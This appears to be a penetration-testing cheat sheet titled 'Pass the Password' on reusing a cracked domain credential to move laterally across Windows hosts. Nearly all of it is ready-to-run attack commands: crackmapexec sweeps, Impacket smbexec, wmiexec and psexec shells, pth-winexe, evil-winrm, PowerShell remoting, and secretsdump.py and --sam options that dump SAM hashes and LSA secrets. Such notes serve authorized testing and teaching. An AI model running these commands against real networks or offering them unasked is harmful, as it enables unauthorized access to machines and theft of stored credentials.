Pass the Password
Overview
Cracked a hash or discovered a password for a domain user. Use the password and crackmapexec to pass it around the network and see if we can log into any other target(s) with that credential

Attack 1: crackmapexec
sudo crackmapexec smb <target-or-CIDR> -u username -p password -d domain
Example
crackmapexec has an array of command line switches as well; some of which include --sam to dump hashes while running the attack.
Attack 2: smbexec.py
smbexec.py 'domain.tld/user.name:password@target'
Attack 3: wmiexec.py
wmiexec.py 'domain.tld/user.name:password@target' cmd.exe
Attack 4: psexec.py
psexec.py 'domain.tld/user.name:password@target' cmd.exe
Attack 5: pth-winexe
pth-winexe --user='domain.tld/user.name%password' //target-ip cmd.exe

Attack 6: secretsdump.py
Dumps SAM hashes from the target and LSA secrets.
secretsdump.py 'domain.tld/user.name:password@target'
Example
Attack 7: psexec.exe
Requires transfer or download of psexec.exe to a compromised Windows host
# Start a remote command prompt
.\psexec.exe \\target-ip -u username -p password -i cmd.exe | |
| 1. Upload psexecsvc.exe via ADMIN$ share ====> |
| |
[attacker] | 2. Create and execute psexec service ========> | [target]
| |
| 3. <======== Communicate via \.\pipe\psexecsvc |
| |Attack 8: WinRM
- WinRM over HTTP –
TCP/5985 - WinRM over HTTPS –
TCP/5986
Evil WinRM on Attack Box
evil-winrm -i <target_ip> -u username -p passwordPowerShell on Windows Host
Interactive Session
$username = 'user.name'
$password = 'mypass' | ConvertTo-SecureString -AsPlainText -Force
$credential = [pscredential]::new($username, $password)
$session = New-PSSession -ComputerName target-ip -Credential $credential
$session | Enter-PSSession
# When finished
$session | Remove-PSSessionAd-Hoc Commands
$username = 'user.name'
$password = 'mypass' | ConvertTo-SecureString -AsPlainText -Force
$credential = [pscredential]::new($username, $password)
Invoke-Command -ComputerName target-ip -Credential $credential -ScriptBlock {Get-ComputerInfo}